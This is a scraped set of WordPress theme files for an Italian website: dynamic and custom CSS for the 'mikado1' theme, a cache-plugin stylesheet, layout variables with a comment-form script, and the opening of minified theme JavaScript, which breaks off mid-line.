    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div{
    background-color: #c30e1f;
    }
    body{
                    font-family: 'Verdana', sans-serif;
         color: #2a2929;      font-size: 15px;         }
            body,
        .wrapper,
        .content,
        .full_width,
        .content .container,
        .more_facts_holder,
        ul.mkd_pricing_list_holder.with_leaders .mkd_pricing_item_text,
        ul.mkd_pricing_list_holder.with_leaders .mkd_pricing_item_price{
        background-color:#f4f4f4;
        }
        .oblique-section polygon{
        fill: #f4f4f4;
        }
    



    h3, h6, .pagination ul li.active span, .single_links_pages span, .comment_pager .page-numbers, .pagination ul li > a.inactive, .subtitle, .blog_holder article .post_info, .comment_holder .comment .text .comment_date, .blog_holder.masonry .post_author, .blog_holder.masonry .post_author a, .blog_holder.masonry_full_width .post_author, .blog_holder.masonry_full_width .post_author a, .latest_post_holder .post_info_section span, .latest_post_holder .post_info_section a, .latest_post_holder .post_author, .latest_post_holder a.post_author_link, .projects_holder article .project_category, .portfolio_slides .project_category, .projects_masonry_holder .project_category, .testimonials .testimonial_text_inner p:not(.testimonial_author), .price_in_table .mark, body div.pp_default .pp_description, .side_menu .widget li,aside.sidebar .widget:not(.woocommerce) li, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, section.side_menu #lang_sel ul li a, section.side_menu #lang_sel_click ul li a, footer #lang_sel ul li a, footer #lang_sel_click ul li a, .header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a, .header_bottom #lang_sel ul li a, .header_bottom #lang_sel_click > ul > li a {
        font-family: 'Verdana', sans-serif;
    }
    


    .header_bottom,
    .header_top {
    background-color: rgba(195,14,31,1);
    }

    










    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 60px;
    }

    @media only screen and (max-width: 1000px){
    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px !important;
    }
    }













    header.sticky .header_bottom{
    background-color: rgba(195,14,31,0.85) !important;
    }







            .content{
        margin-top: -130px;
        }
				.content_wrapper{
        margin-top: 130px;
        }
    
@media only screen and (max-width: 1000px){
	.content_wrapper{
		margin-top: 0px;
	}
}

	.mkd_search_form_2 input[type="text"],
	.mkd_search_form_2 input[type="text"]:focus,
	.mkd_search_form_3 input[type="text"],
	.mkd_search_form_3 input[type="text"]:focus{
		color: #ffffff    }




	.mkd_search_form_2,
	.mkd_search_form_2 input[type="text"],
	.mkd_search_form_3,
	.mkd_search_form_3 input[type="text"]{
    background-color: #010101;     }









    .logo_wrapper,
    .side_menu_button,
    .shopping_cart_inner{
    height: 130px;
    }

            .content.content_top_margin{
        margin-top: 130px !important;
        }
    
    header:not(.centered_logo) .header_fixed_right_area {
    line-height: 130px;
    }

    .vertical_menu_enabled .content.content_top_margin {
    margin-top: 0px !important;
    }





    header.sticky .logo_wrapper,
    header.sticky.centered_logo .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .shopping_cart_inner
    {
    height: 76px !important;
    }

    header.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a:hover,
    .light.sticky nav.main_menu > ul > li.active > a,
    .dark.sticky nav.main_menu > ul > li > a,
    .dark.sticky nav.main_menu > ul > li > a:hover,
    .dark.sticky nav.main_menu > ul > li.active > a {
    line-height: 76px;
    }

    header.sticky .drop_down .second{
    top: 76px;
    }


    header.sticky .header_bottom,
    header.fixed.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_bottom{
    box-shadow: none;
    -webkit-box-shadow: none;
    }





        @media only screen and (min-width: 1000px){
			header.fixed_hiding .mkd_logo a,
			header.fixed_hiding .mkd_logo{
				max-height: 133px;
			}
        }

        @media only screen and (min-width: 1000px){
					header.fixed_hiding .holeder_for_hidden_menu{
						max-height: 130px;
					}
        }




    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }
    nav.main_menu > ul > li > a{
    line-height: 130px;
    }


    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
    .shopping_cart_dropdown,
    li.narrow .second .inner ul,
	.header_top #lang_sel ul ul,
	.header_top #lang_sel_click ul ul,
	.header_bottom #lang_sel ul ul,
	.header_bottom #lang_sel_click  ul ul,
    .header-widget.widget_nav_menu ul ul {
		background-color: #c30e1f;
		background-color: rgba(195,14,31,0,50);
    }




    .drop_down .second{
    border-top-color: #2a2929;
    }



    .drop_down .second{
    border-top: 0 !important;
    }




    nav.main_menu > ul > li > a > span.item_inner{
		 line-height: 16px;     }

    nav.main_menu > ul > li > a{
     color: #ffffff;             font-family: 'Oswald', sans-serif;
         font-size: 16px;      font-style: normal;      font-weight: 600;      text-transform: uppercase;       letter-spacing: 0px;     }

	.header_bottom #lang_sel > ul > li > a,
	.header_bottom #lang_sel_click > ul > li > a,
	.header_bottom #lang_sel ul > li:hover > a{
     color: #ffffff !important;             font-family: 'Oswald', sans-serif;
         font-size: 16px !important;      font-style: normal;      font-weight: 600;      text-transform: uppercase;       letter-spacing: 0px;     }


			.header_bottom #lang_sel_list{
			font-family: 'Oswald', sans-serif !important;
		}
	

    nav.main_menu > ul > li > a > span.item_inner{
    
    		         border-width: 2px;          border-color: #ffffff; 
        
            
                            border-left: none;
                border-top: none;
                border-bottom: none;
            
            
                }

    nav.main_menu > ul > li:last-child > a > span.item_inner{
    border-right: none;
    }
    nav.main_menu > ul > li:last-child > a{
    border-right: none;
    }




    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li > a > span.item_inner{
    border-color: #fff;
    }
    .dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li > a > span.item_inner{
    border-color: #000;
    }



    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a > span.item_inner{
		border-color: #fff;
    }
	.dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a > span.item_inner{
		border-color: #000;
    }


























    nav.main_menu > ul > li:last-child > a {
    border-right:none;
    }

            nav.main_menu > ul > li:hover > a > span.item_inner,
        nav.main_menu > ul > li.active:hover > a > span.item_inner,
        header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a span.item_inner{
        border-color: #ffffff;
        }
    
    



    nav.main_menu > ul > li.active > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
		color: #2a2929;
    }

	.light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active > a{
		color: #2a2929;
    }



    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
	.header_bottom #lang_sel ul li a:hover,
	.header_bottom #lang_sel_click > ul > li a:hover{
		color: #2a2929 !important;
    }

    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a,
	.light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active:hover > a{
    color: #2a2929 !important;
    }







    .drop_down .second .inner > ul > li > a,
    .drop_down .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4{
     color: #ffffff;             font-family: 'Oswald', sans-serif !important;
         font-size: 16px;      line-height: 16px;      font-style: normal;      font-weight: 600;      text-transform: uppercase;          }

 
	.shopping_cart_dropdown ul li 
	.item_info_holder .item_left a,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .amount,
	.shopping_cart_dropdown ul li,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{
		color: #ffffff; 
	}

    .header_bottom #lang_sel ul li li a,
	.header_bottom #lang_sel_click  ul li  ul li a,
	.header_top #lang_sel ul ul a, 
	.header_top #lang_sel_click ul ul a{
     color: #ffffff!important;             font-family: 'Oswald', sans-serif !important;
         font-size: 16px !important;      font-style: normal;      font-weight: 600;      text-transform: uppercase;          }



    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a:hover,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a:hover,
	.header_bottom #lang_sel ul li li a:hover,
	.header_bottom #lang_sel_click  ul li  ul li a:hover,
	.header_top #lang_sel ul ul a:hover,
	.header_top #lang_sel_click ul ul a:hover{
    color: #000000 !important;
    }

    .drop_down .wide .second>.inner>ul>li.sub>ul>li>a,
    .drop_down .second .inner ul li a,
    .drop_down .wide .second ul li a,
    .drop_down .second .inner ul.right li a{
     padding-top: 10px;      padding-bottom: 10px;     }


    .drop_down .second .inner>ul, 
	li.narrow .second .inner ul,
	.drop_down .narrow .second .inner ul li ul,
	.shopping_cart_dropdown,
	.shopping_cart_dropdown ul li{
		border: none;
    }
	
	.drop_down .second .inner ul.right li ul{
		margin-left: 0;
	}



    .drop_down .wide .second .inner ul li.sub ul li a,
    .drop_down .wide .second ul li ul li a,
    .drop_down .second .inner ul li.sub ul li a{
             font-size: 16px;                          }





    nav.mobile_menu ul li a,
    nav.mobile_menu ul li h4{
     color: #ffffff;             font-family: 'Oswald', sans-serif;
                     font-weight: 600;      text-transform: uppercase;          }
            nav.mobile_menu ul > li.has_sub > span.mobile_arrow{
        color: #ffffff;
        }
    

    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    nav.mobile_menu ul li.current-menu-item > a{
    color: #000000;
    }
    nav.mobile_menu ul li,
    nav.mobile_menu ul li.open_sub > ul{
    border-color: #c30e1f;
    }

    @media only screen and (max-width: 1000px){
    .header_bottom,
    nav.mobile_menu{
    background-color: #c30e1f !important;
    }
    }















    h2{
            font-family: 'Verdana', sans-serif;
        font-size: 30px;     line-height: 33px;     font-style: normal;     font-weight: 700;     letter-spacing: 0px;     text-transform: uppercase;     }
    h2, h2 a{
    color: #2a2929;     }
    h3{
            font-family: 'Oswald', sans-serif;
        font-size: 20px;     line-height: 33px;     font-style: normal;     font-weight: 700;     letter-spacing: 0px;     text-transform: uppercase;     }
    h3, h3 a{
    color: #2a2929;     }
    h5{
            font-family: 'Verdana', sans-serif;
                font-style: normal;             text-transform: uppercase;     }
    h5, h5 a{
        }
    h6{
            font-family: 'Open Sans', sans-serif;
        font-size: 13px;     line-height: 33px;     font-style: normal;      font-weight: 700;     letter-spacing: 3px;     text-transform: uppercase;     }
    h6, h6 a{
    color: #2a2929;     }


    p{
    font-family: Verdana, sans-serif;font-size: 15px;line-height: 25px;letter-spacing: 0px;font-style: normal;color: #2a2929    }



    a, p a{
    color: #2a2929;    font-style: normal;            }

    a:hover,
    p a:hover{
    color: #ffffff;        }




    .title h1{
    color: #ffffff;                                 }

    .subtitle{
    color: #ffffff;                                 }

    .breadcrumb a, .breadcrumb span{
    color: #020202;         font-size: 13px;                         }

    .breadcrumb a:hover, .breadcrumb span.current{
    color: #c30e1f;
    }
	
	
	
	
	
	
	
	
	
	
		





	
	
	
	

	
		















	
	
	
	
	

	
	
	
	

















	
	
	
	

	
		




























	
	
	

	
	


	

























        




	

	

	

	
		




















        


	
	


	
	

	
	
		

























	
	
	
	

	
	
	

    .blog_holder.blog_post_info_vertical_image article:not(.format-quote):not(.format-link) h2{
    font-size: 28px;line-height: 36px    }




















   .blog_holder.masonry .post_text .post_text_inner,
   .blog_holder.masonry_full_width .post_text .post_text_inner{
        text-align: left    }



    .blog_holder.masonry article .post_text .post_text_inner .post_info,
    .blog_holder.masonry_full_width article .post_text .post_text_inner .post_info{
        border-top: none;border-bottom: none    }


	
	
	
	

	
		

























    .service_table_inner li{
      border-color: #ffffff;      border-width: 0px; 	}

    .service_table_inner li.service_table_title_holder{
		  border-color: #c30e1f; 		 border-width: 2px; 			}

    .service_table_inner li.service_table_title_holder .title_separator{
		  background-color: #c30e1f; 		 height: 2px; 	}


    .service_table_holder.active .active_text{
		font-family: Arial, sans-serif;font-size: 12px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }




    .service_table_title_holder .service_title{
    font-family: Oswald, sans-serif;font-size: 20px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }



    .service_table_holder .service_table_content{
    font-family: Arial, sans-serif;font-size: 12px;line-height: 6px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }


    .price_table_inner ul li.pricing_table_content{
     background-color: #ffffff;     }

    .price_table_inner ul li.pricing_table_content ul li{
      border-color: #ffffff;     	}




    .mkd_price_table.active .active_text span span{
    font-family: Arial, sans-serif;font-size: 12px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }

    .price_table_inner ul li.table_title .title_content{
    font-family: Oswald, sans-serif;font-size: 20px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }

    .price_in_table .mark{
    color: #ffffff    }

    .price_in_table .price{
    color: #ffffff    }

    .price_in_table .value{
    color: #ffffff    }

    .price_table_inner .price_button a{
    font-family: Open Sans, sans-serif;font-size: 11px;line-height: 33px;letter-spacing: 3px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }







    .separator.normal, .separator.with_icon{
        border-bottom-width: 2px;                 border-color: #ffffff;         }

    .separator.small,
    .wpb_column>.wpb_wrapper .separator.small
    {
      border-bottom-width: 2px;               border-color: #ffffff;       width: 35px;         }


























    .qbutton,
    .qbutton.medium,
    #submit_comment,
    .load_more a,
    .blog_load_more_button a,
    .blog_holder article .post_text a.more-link span,
    .post-password-form input[type='submit']{
    color: #ffffff;font-style: normal;font-weight: 700;font-family: Open Sans;letter-spacing: 2px;border-width: 0px;background-color: #010101;    }
    .qbutton:hover,
    .qbutton:not(.white):hover,
    .qbutton.medium:hover,
    #submit_comment:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    .blog_holder article .post_text a.more-link:hover span,
    .post-password-form input[type='submit']:hover {
    color: #010101;background-color: #ffffff;    }
    .qbutton.small,
    .blog_holder article .post_text a.more-link span{
    font-size: 11px;line-height: 37px;height: 37px;font-weight: 700;padding-left: 26px;padding-right: 26px;    }
    #back_to_top > span{
    font-size: 25px;color: #2a2929;height: 40px;width: 40px;border-radius: 60px;background-color: #c30e1f;line-height: 38px;    }

    #back_to_top {
        width: 40px;height: 40px;bottom: 25px;    }
    
    #back_to_top:hover > span{
    color: #c30e1f;background-color: #2a2929;    }








	.carousel-control.light .prev_nav,
	.carousel-control.light .next_nav{
		color:#fff;
	}
	.carousel-control.dark .prev_nav,
	.carousel-control.dark .next_nav{
		color:#000;
	}

    .mkd_image_gallery_no_space .controls a.prev-slide,
    .mkd_image_gallery_no_space .controls a.next-slide,
    .mkd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item,
    .flex-direction-nav a, .caroufredsel-direction-nav a,
	body div.pp_default a.pp_next, 
	body div.pp_default a.pp_previous,
    .ls-nav-prev,
    .ls-nav-next,
    .carousel-control .prev_nav,
    .carousel-control .next_nav{
    width: 40px;height: 40px;margin-top: -20px;line-height: 40px;font-size: 25px;color: rgba(255,255,255,1);background-color: rgba(42,41,41,1);border-width:0px; border-style:solid;border-radius:60px;    }

            body div.pp_default a.pp_next:after,
        body div.pp_default a.pp_previous:after{
            color: rgba(255,255,255,1)!important;        }
        
            .ls-nav-prev,
        .ls-nav-next{
        line-height: 40px!important;border-width:0px!important; border-style:solid !important;        }
    		
				
		.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left,
		.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right,
		.navigation_bottom_right .carousel-control.left,
		.navigation_bottom_right .carousel-control.right,
		.navigation_bottom_left .carousel-control.left,
		.navigation_bottom_left .carousel-control.right{ 
							width: 40px;
										height: 40px;
					}
				
					.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content,
			.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{
				right: 240px !important; 
			}

			.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{
				left: 240px !important; 
			}
						
							.vertical_menu_enabled .carousel-control .prev_nav,
				.vertical_menu_enabled .carousel-control .next_nav{
					margin-top: -20px !important;
				}
					
		


    .mkd_image_gallery_no_space .controls a.prev-slide:hover,
    .mkd_image_gallery_no_space .controls a.next-slide:hover,
    .mkd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover,
    .flexslider:hover .flex-direction-nav a:hover,
    .portfolio_slider:hover .caroufredsel-direction-nav a:hover,    
    .blog_slider:hover .caroufredsel-direction-nav a:hover,
	body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover,
    .ls-nav-prev:hover,
    .ls-nav-next:hover,
    .carousel-control .prev_nav:hover,
    .carousel-control .next_nav:hover

	{
        color: rgba(255,255,255,1);background-color: rgba(195,14,31,1);    }

            body div.pp_default a.pp_next:hover:after,
        body div.pp_default a.pp_previous:hover:after{
    color: rgba(255,255,255,1)!important;    }
    
    











    .testimonials .testimonial_text_inner .testimonial_text{
    font-family: Arial, sans-serif !important;font-size: 16px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #ffffff    }

    .testimonials .testimonial_text_inner p.testimonial_author{
    font-family: Oswald, sans-serif;font-size: 18px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #ffffff    }




    .testimonials_holder .flex-control-paging li a.flex-active,
    .testimonials_holder.light .flex-control-paging li a.flex-active{
    background-color: rgba(255,255,255,1);;
    }

    .testimonials_holder .flex-control-paging li a{
    border-radius: px;
    border-width: 0px;
    }


    .testimonials_holder .flex-control-paging li a{
        background-color: rgba(255,255,255,1);;
    }



            .testimonials_holder .flex-direction-nav a{
                background-color: rgba(255,255,255,1);;
                border-radius: px;
                border-width: 0px;
                border-color: ;
    }


    .testimonials_holder .flex-direction-nav a span:before{
         color: rgba(42,41,41,1);;
    }



    .testimonials_holder .flex-direction-nav a:hover{
        background-color: rgba(195,14,31,1);;
    }



    .mkd_counter_holder span.counter{
            font-weight: 700;      font-size: 50px;                     font-family: 'Oswald', sans-serif;
        }


    .mkd_progress_bar .progress_title{
    font-family: Oswald, sans-serif;font-size: 16px;line-height: 31px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase    }


    .mkd_progress_bar .progress_number_wrapper.static .progress_number{
    font-family: Oswald, sans-serif;font-size: 16px;line-height: 31px;height: 31px;letter-spacing: 0px;font-weight: 400;font-style: normal    }












    
    
    
    

    /* left and right border
        a elements are used for left and right top margin
        tabs-nav are used for left and right bottom margin on last li element 
    */

    
    
    
    



    .footer_top_holder{
    background-color:#ffca04;
    }


    .footer_top, .footer_top.footer_top_full{
    padding-top: 35px;     padding-bottom: 35px;     }
    @media only screen and (min-width: 600px){
        .footer_top, .mkd_column{
        text-align:  left        }
    }

    .footer_top,
    .footer_top p,
    .footer_top span:not(.mkd_social_icon_holder):not(.fa-stack):not(.social_icon):not(.mkd_icon_shortcode),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span,
    footer .widget_calendar {
    font-family: Oswald, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;text-transform: uppercase;color: #2a2929    }

    .footer_top a{
    font-family: Oswald, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;text-transform: uppercase;color: #2a2929    }

    .footer_top a:hover{
    color: #ffffff;
    }

    .footer_bottom_holder{
        background-color:#c30e1f;
    }
    .footer_top_holder svg.oblique-section polygon{
        fill:#c30e1f;
    }




    .footer_bottom_holder_inner,
    .footer_bottom_holder_inner ul li a,
    .footer_bottom_holder_inner p,
    .footer_bottom_holder_inner span,
    .footer_bottom span:not(.mkd_social_icon_holder):not(.fa-stack):not(.social_icon){
    font-size: 10px;letter-spacing: 0px;text-transform: none;color: #fff9f9    }

    .footer_bottom_holder_inner a,
    .footer_bottom_holder_inner ul li a{
    letter-spacing: 0px;font-weight: 700;color: #fffaf9    }

    .footer_bottom_holder_inner a:hover,
    .footer_bottom_holder_inner ul li a:hover{
    color:#ffffff; !important;
    }

    .footer_top .widget h4 {
    font-family: Arial, sans-serif;font-size: 12px;line-height: 12px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }

    .footer_bottom_holder { height: 176px; }



    aside.sidebar{
    text-align: left    }







	
	
	








 









    .carousel-indicators li{
    background-color: #000000;width: 11px;height: 11px;    }

    .side_menu_button > a,
    .mobile_menu_button span{ color: #ffffff; }

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before,
	.popup_menu.opened .line:after, .popup_menu.opened .line:before{
    background-color: #ffffff;
    }
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
	.light:not(.sticky):not(.scrolled) .side_menu_button > a:hover,
	.dark:not(.sticky):not(.scrolled) .side_menu_button > a:hover{
		color: #010101!important; 
	}

    .popup_menu:hover .line,
    .popup_menu:hover .line:after, 
	.popup_menu:hover .line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before{
    background-color: #010101 ;
    }


    .side_menu_button > a:not(.popup_menu),
    .mobile_menu_button span{
		font-size: 20px;
    }




































































	












    .filter_outer.filter_blog {
    text-align: left;    }




    .projects_holder.hover_text article .item_holder .portfolio_title,
    .projects_holder.hover_text article .item_holder .portfolio_title a,
    .projects_holder.hover_text.no_space article .item_holder .portfolio_title,
    .projects_holder.hover_text.no_space article .item_holder .portfolio_title a{
    color: #2a2929;font-family: Oswald;font-size: 18px;line-height: 40px;font-style: normal;font-weight: 500;text-transform: uppercase;    }
    .portfolio_main_holder.projects_holder.hover_text article .portfolio_title:hover a,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .portfolio_title:hover a{
    color: #c30e1f;    }

    .portfolio_main_holder.projects_holder.hover_text article .project_category,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.subtle_vertical_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.slide_up_hover .project_category{
    color: #2a2929;font-family: Oswald;font-size: 14px;line-height: 24px;font-style: normal;font-weight: 400;text-transform: capitalize;    }




    .portfolio_main_holder .icons_holder a{
     color: #c30e1f!important;      background-color: #2a2929!important;                     }

    .portfolio_main_holder .icons_holder a:hover{
     color: #2a2929!important;      background-color: #c30e1f!important;         }





    #social_icons_widget .mkd_social_icon_holder{
        margin-bottom: 4px!important;
    }




    #social_icons_widget{
    top: 43%;top: 43%px;right: 25px;right: 25pxpx    }















































 


 

	
	
		
	
	
		

	
	

	
	
 

	
	
	






--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26
body_size: 10
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #c30e1f;
	}
				.header_bottom,
		nav.mobile_menu{
				background-color: #c30e1f !important;
		}
		
	 		.subtitle{
			font-size: 0px;
		}
	 
	}

@media only screen and (min-width: 600px) and (max-width: 768px){
		
					
			.subtitle{
			font-size: 0px;
		}
	 }

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
					
	}

@media only screen and (max-width: 480px){
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26
body_size: 151
content:


.mkd_column.column3 {
text-align: right;
}

.latest_post_holder .boxes_image a:hover .latest_post_overlay {
    opacity: 1;
   border-radius: 100px;
  -webkit-border-radius: 100px 100px 100px 100px;
}


.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader, .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader, .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader, .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader, .latest_post_holder .boxes_image a .latest_post_overlay {
    background-color: rgba(0, 118, 165, 0.7);
}
.latest_post_holder .boxes_image a .latest_post_overlay {
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: opacity 0.15s ease-out 0s;
    width: 100%;
    z-index: 100;
    border-radius: 100px;
-webkit-border-radius: 100px;
display:block;
  -webkit-border-radius: 100px 100px 100px 100px;
}

.latest_post_holder.boxes .boxes_image a img {
    vertical-align: top;
    border-radius: 100px;
  -webkit-border-radius: 100px 100px 100px 100px;
}





--- FILE ---
content_type: text/css
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26
body_size: -2
content:
/* this is because of the chrome and safari choppy scroll with scrollr - start */
/*.mkd_slider, .mkd_slider *, .wrapper, .wrapper_inner{*/
    /*-webkit-backface-visibility:hidden;*/
/*}*/
/* this is because of the chrome and safari choppy scroll with scrollr - end */

.projects_holder.hover_text article .item_holder.slide_from_left_hover .icons_holder,
.projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder {
	left: 1px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0
body_size: 59
content:
/* Add Orange Carrot Dashicon */
#wpadminbar #wp-admin-bar-purge-varnish-cache .ab-icon:before {
	content: '\f511'; 
	top: 4px;
	/*color: #F56E28;*/
}

/* Add Orange Carrot to Button */
span.dashicons.dashicons-carrot.varnish-http-purge {
	color: #F56E28;
	vertical-align: middle;
}

@media screen and (max-width: 782px) {
	#wpadminbar li#wp-admin-bar-purge-varnish-cache{
		display: block!important;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26
body_size: 526
content:

function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 90;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var content_height_default = 60;
var default_content_padding = 42; /* padding top 21 + padding bottom 21 */
var default_content_icon_size = 24;
var content_height_with_icon = content_height_default + default_content_icon_size;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var paspartu_width_init = 0.02;
var add_for_admin_bar = 0;
	header_height = 130;
	min_header_height_sticky = 76;
	scroll_amount_for_sticky = 350;



var logo_height = 130; // cayman logo height
var logo_width = 280; // cayman logo width
	    logo_width = 376;
    logo_height = 266;

	
	
var header_top_height;
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e6ae48";
	piechartcolor = "#d30808";

var no_ajax_pages = [];
var mkd_root = 'https://www.ilcartastorie.it/';
var theme_root = 'https://www.ilcartastorie.it/wp-content/themes/mikado1/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26
body_size: 17274
content:
function headerSize(e){"use strict";logoWidth(),$j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&$j("header.page_header").hasClass("fixed")&&(e>=0&&e<=36?($j("header.page_header").css("top",-e),$j("header.page_header").css("margin-top",0),$j(".header_top").show()):e>36&&($j("header.page_header").css("top","-36px"),$j("header.page_header").css("margin-top",36),$j(".header_top").hide())),sticky_amount="undefined"!=typeof page_scroll_amount_for_sticky?page_scroll_amount_for_sticky:$j(".carousel.full_screen").length?$j(".carousel").height():scroll_amount_for_sticky,$j("header.page_header").hasClass("regular")&&(header_height-logo_height>0?$j(".mkd_logo a").height(logo_height):$j(".mkd_logo a").height(header_height),$j(".mkd_logo a img").css("height","100%")),$j("header.page_header").hasClass("fixed")&&($top_header_height=$j("header.page_header").hasClass("scroll_top")?36:0,header_height-(e-$top_header_height)/4>=min_header_height_scroll&&e>=$top_header_height?($j("header.page_header").removeClass("scrolled"),$j("header nav.main_menu > ul > li > 